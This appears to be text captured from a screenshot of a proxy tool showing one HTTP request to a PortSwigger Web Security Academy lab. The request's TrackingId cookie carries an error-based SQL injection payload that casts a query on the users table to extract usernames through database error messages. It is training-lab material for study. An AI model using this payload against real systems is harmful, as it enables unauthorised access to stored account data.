 Request
Pretty Raw Hex
\n
1 GET /product?productId=5 HTTP/2
2 Host: 0a0700dd0356c508824d1adf000700b2.web-security-academy.net
3 Cookie: TrackingId=k'and 1=cast((select username from users) as int)--; session=
8RH5iitgs3tb8yXnCPhglVSOjeZ9SHZD
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.8
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a0700dd0356c508824d1adf000700b2.web-security-academy.net/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i